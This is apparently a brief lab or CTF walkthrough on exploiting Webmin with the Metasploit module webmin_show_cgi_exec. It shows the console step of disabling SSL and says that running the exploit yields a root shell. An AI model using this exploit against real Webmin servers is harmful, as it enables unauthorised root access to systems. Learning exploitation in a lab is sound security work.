 Webmin Exploit on metasploit module
Webmin Exploit on metasploit module
remember to disable the SSL like this ⏬
1
2
3
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
SSL => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) >
Now after filling all the details lets run this exploit and get our root shell ⏬
Now I am root !!
If you have any questions or suggestions, please leave a comment below. Thank You !